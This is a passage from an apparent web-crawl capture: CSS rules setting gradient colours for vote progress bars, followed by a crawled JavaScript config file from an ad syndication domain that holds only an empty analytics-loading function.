  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.voteprogress .vote4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.voteprogress .vote5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://code.ainsyndication.com/js/config.js?v=431&domain=myjscript.com
body_size: -73
content:
try{

	function loadGoogleAnalytics() {


	}
	document.addEventListener('DOMContentLoaded', loadGoogleAnalytics);		
}
catch(e)
{
	
}